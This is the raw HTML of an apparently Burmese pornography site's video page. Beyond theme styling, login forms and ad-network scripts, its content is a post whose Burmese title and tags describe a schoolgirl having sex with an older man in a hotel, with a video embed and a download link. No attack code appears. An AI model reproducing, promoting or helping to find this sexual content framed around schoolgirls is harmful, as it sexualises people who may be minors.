.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://sarbaegyi.com/wp-content/themes/kingtube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://sarbaegyi.com/wp-content/themes/kingtube/style.css?ver=1.5.1.1760925278' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='coco-cookie-consent-style-css' href='https://sarbaegyi.com/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css' href='https://sarbaegyi.com/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sarbaegyi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sarbaegyi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sarbaegyi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sarbaegyi.com/wp-json/wp/v2/posts/4003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sarbaegyi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sarbaegyi.com/?p=4003' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://sarbaegyi.com/wp-content/uploads/2023/11/cropped-sar-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sarbaegyi.com/wp-content/uploads/2023/11/cropped-sar-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sarbaegyi.com/wp-content/uploads/2023/11/cropped-sar-180x180.png" />
<meta name="msapplication-TileImage" content="https://sarbaegyi.com/wp-content/uploads/2023/11/cropped-sar-270x270.png" />
</head>

<body 
class="wp-singular post-template-default single single-post postid-4003 single-format-standard wp-theme-kingtube">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://sarbaegyi.com/" rel="home" title="Sar Bae Gyi"><img src="https://sarbaegyi.com/wp-content/uploads/2023/06/logo.png" alt="Sar Bae Gyi"></a>
												
			</div>
							<div class="header-search small-search">
	<form method="get" id="searchform" action="https://sarbaegyi.com/">
					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
		
		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />
	</form>
</div>
						<div class="clear"></div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div id="head-mobile"></div>
				<div class="button-nav"></div>			
				<ul id="menu-main-menu" class="menu"><li id="menu-item-13" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://sarbaegyi.com">Home</a></li>
<li id="menu-item-14" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://sarbaegyi.com/categories/">Categories</a></li>
<li id="menu-item-15" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://sarbaegyi.com/tags/">Tags</a></li>
<li id="menu-item-16" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://sarbaegyi.com/actors/">Actors</a></li>
</ul>			</nav><!-- #site-navigation -->
			<div class="clear"></div>

		</div><!-- .site-branding -->
		
		<div class="clear"></div>
		
	</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://sarbaegyi.com" title="Homepage">Homepage</a></li><li class="separator separator-home"> <i class="fa fa-chevron-right"></i> </li><li class="item-cat"><a href="https://sarbaegyi.com/category/burmese-hot-porns/">Burmese Hot Porns</a></li><li class="separator"> <i class="fa fa-chevron-right"></i> </li><li class="item-current item-4003"><strong class="bread-current bread-4003" title="ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော်">ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော်</strong></li></ul></div></div>
	<div id="content" class="site-content row">

		
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	
<article id="post-4003" class="post-4003 post type-post status-publish format-standard hentry category-burmese-hot-porns tag-sarbaegyi tag-343 tag-142 tag-295 tag-141 tag-296 actors-120" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">	

	<header class="entry-header">
		<h1>ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော်</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<div class="video-player-area
	with-sidebar-ads">

	
	<div class="video-player">
		<meta itemprop="author" content="baegyi" />
		<meta itemprop="name" content="ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော်" />
					<meta itemprop="description" content="Download Video




ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် sarbaegyi အောကား မြန်မာအောကားများ ကျောင်းသူအောကား



မြန်မာကျောင်းသူလေး



မြန်မာကျောင်းသူ" />
				<meta itemprop="duration" content="P0DT0H28M23S" />
		<meta itemprop="thumbnailUrl" content="https://drkogyi.vip/wp-content/uploads/2024/01/2414jan1.png" />
					<meta itemprop="contentURL" content="https://drkogyi.vip/wp-content/uploads/2024/01/24jan141.mp4" />
				<meta itemprop="uploadDate" content="2024-01-14T02:14:12+00:00" />

					<div class="responsive-player">
				<iframe src="https://sarbaegyi.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div>
		
		<!-- Inside video player advertising -->
							
	</div>
	
	
	<!-- Video infos -->
	<div class="video-infos">
		<div class="video-infos-left">
							<div class="video-views"><span>0</span> views</div>
											</div>

		<div class="video-infos-right">
								</div>
	</div>
	<div class="clear"></div>
	<!-- Description -->
			<div class="video-description">
							<div class="desc
				">
				
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-vivid-red-background-color has-background wp-element-button" href="http://ouuo.link/E6bdb" style="border-radius:0px" target="_blank" rel="noreferrer noopener">Download Video</a></div>
</div>



<p>ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် sarbaegyi အောကား မြန်မာအောကားများ ကျောင်းသူအောကား</p>



<p>မြန်မာကျောင်းသူလေး</p>



<p>မြန်မာကျောင်းသူ</p>
				</div>
					</div>
		<!-- Video tags -->
			<div class="video-tags">
			<div class="tags-list"><a href="https://sarbaegyi.com/category/burmese-hot-porns/" class="label" title="Burmese Hot Porns"><i class="fa fa-folder"></i> Burmese Hot Porns</a><a href="https://sarbaegyi.com/actor/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8/" class="label" title="ကျောင်းသူလေး"><i class="fa fa-star"></i> ကျောင်းသူလေး</a><a href="https://sarbaegyi.com/tag/sarbaegyi/" class="label" title="sarbaegyi"><i class="fa fa-tag"></i> sarbaegyi</a><a href="https://sarbaegyi.com/tag/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%ad%e1%80%af%e1%80%b8%e1%80%80%e1%80%ac%e1%80%b8/" class="label" title="ကျောင်းသူလိုးကား"><i class="fa fa-tag"></i> ကျောင်းသူလိုးကား</a><a href="https://sarbaegyi.com/tag/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8/" class="label" title="ကျောင်းသူလေး"><i class="fa fa-tag"></i> ကျောင်းသူလေး</a><a href="https://sarbaegyi.com/tag/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8%e1%80%a1%e1%80%ad%e1%80%af%e1%80%b8/" class="label" title="ကျောင်းသူလေးအိုး"><i class="fa fa-tag"></i> ကျောင်းသူလေးအိုး</a><a href="https://sarbaegyi.com/tag/%e1%80%95%e1%80%af%e1%80%9c%e1%80%bd%e1%80%b1/" class="label" title="ပုလွေ"><i class="fa fa-tag"></i> ပုလွေ</a><a href="https://sarbaegyi.com/tag/%e1%80%99%e1%80%bc%e1%80%94%e1%80%ba%e1%80%99%e1%80%ac%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0/" class="label" title="မြန်မာကျောင်းသူ"><i class="fa fa-tag"></i> မြန်မာကျောင်းသူ</a></div>		</div>
	
	<!-- Under video advertising -->
			<div class="under-player-ad">
			<script type="application/javascript" 
data-idzone="4857922" src="https://a.orbsrv.com/nativeads-v2.js" 
></script>		</div>
		<!-- Under video mobile advertising -->
	</div>
		<div class="sidebar-ads">
	<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4852634"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>		</div>	</div><!-- .entry-content -->

	
	
</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row">			
						
			
			<div class="clear"></div>			

			
							<div class="footer-menu-container">				
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://sarbaegyi.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sarbaegyi.com/dmca/">DMCA</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-22"><a href="https://sarbaegyi.com/?page_id=3">Privacy Policy</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://sarbaegyi.com/terms-of-use/">Terms of Use</a></li>
</ul></div>				</div>			
			
							<div class="site-info">
					&copy; All rights reserved. Powered by mmporns.com				</div><!-- .site-info -->
					
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingtube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Sar Bae Gyi</h3>
						
							<form id="wpst_login_form" action="https://sarbaegyi.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="3da5dfa256" /><input type="hidden" name="_wp_http_referer" value="/%E1%80%80%E1%80%BB%E1%80%B1%E1%80%AC%E1%80%84%E1%80%BA%E1%80%B8%E1%80%9E%E1%80%B0%E1%80%9C%E1%80%B1%E1%80%B8-%E1%80%9F%E1%80%AD%E1%80%AF%E1%80%90%E1%80%9A%E1%80%BA%E1%80%99%E1%80%BE%E1%80%AC%E1%80%98/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">
						
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://sarbaegyi.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="3da5dfa256" /><input type="hidden" name="_wp_http_referer" value="/%E1%80%80%E1%80%BB%E1%80%B1%E1%80%AC%E1%80%84%E1%80%BA%E1%80%B8%E1%80%9E%E1%80%B0%E1%80%9C%E1%80%B1%E1%80%B8-%E1%80%9F%E1%80%AD%E1%80%AF%E1%80%90%E1%80%9A%E1%80%BA%E1%80%99%E1%80%BE%E1%80%AC%E1%80%98/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<script type="text/javascript" src="https://sarbaegyi.com/wp-content/themes/kingtube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://sarbaegyi.com/wp-admin/admin-ajax.php","nonce":"4ebbd89781","ctpl_installed":"1"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sarbaegyi.com/wp-content/themes/kingtube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://sarbaegyi.com/wp-content/themes/kingtube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="coco-cookie-consent-script-js-extra">
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https://www.google.com/policies/technologies/cookies/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
//# sourceURL=coco-cookie-consent-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sarbaegyi.com/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.4.0" id="coco-cookie-consent-script-js"></script>
<script type="text/javascript" src="https://sarbaegyi.com/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.4.0" id="coco-cookie-consent-main-js"></script>
<script type="text/javascript" src="https://sarbaegyi.com/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1" id="dclm-jquery-cookie-js"></script>
<script type="text/javascript" id="dclm-disclaimer-script-js-extra">
/* <![CDATA[ */
